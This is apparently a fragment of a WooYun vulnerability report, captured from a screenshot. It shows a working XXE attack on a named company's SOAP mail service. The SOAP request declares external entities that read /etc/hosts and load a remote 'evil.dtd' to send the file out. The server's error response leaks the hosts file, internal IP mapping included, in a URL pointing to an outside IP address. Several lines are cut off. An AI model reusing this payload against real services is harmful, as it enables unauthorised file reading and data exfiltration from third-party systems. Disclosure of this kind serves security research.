 POST http://mailer.lvmama.com:8081/smartedm/services/EDMService HTTP/1.0
SOAPAction: ""
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/hosts">
<!ENTITY % dtd SYSTEM "http:// /evil.dtd">
%dtd;
%send;
]>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="http://service.webservice.prnasia.ws.edm.hanqinet.com" xmlns:urn2="http://upload.dto.prnasia.ws.edm.hanqinet.com" xmlns:urn3="http://report.dt
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:finish>
<urn:in0>1</urn:in0>
</urn:finish>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
esponse Headers Response Data View Page RSS Structure Analysis
ok for: XML
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/X
soap:Server</faultcode><faultstring>ParseError at [row,col]:[6,7]
Message: Server returned HTTP response code: 503 for URL:
http://119.29.147.242/?127.0.0.1%20%20%20%20localhost%20localhost.localdomain%20localhost4%20localhost4.localdomain4%0A::1%20%20%20%20%20%20%20%20%
6.localdomain6%0A#114.80.79.194%20%20%20mailer.lvmama.com%0A</faultstring></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org